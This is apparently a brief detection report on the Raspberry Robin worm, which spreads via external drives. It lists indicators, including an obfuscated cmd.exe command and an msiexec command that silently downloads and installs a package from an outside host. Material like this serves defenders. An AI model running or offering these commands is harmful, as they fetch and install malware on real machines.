 Raspberry Robin - Windows based Worm capable of spreading through infected external drives
Commands that run scripts
Execution of commands C:\windows\system32\cmd.exe /S /D /c TYPe aqGvW.IcO and C:\Windows\Syste
Silent install of downloaded files
Execution of command msIeXeC hwp=SI vbMfEI=IcAUSMxKE /qN /ihtTP://nwz.Li:8080/yxBfPCGsQ1cwWq
Known Raspberry Robin command pattern
Execution of command exploREr Removable Disk with pattern known to be indicative of Raspberry Robin
Unusual drive letter
Observed unusual drive letter in commands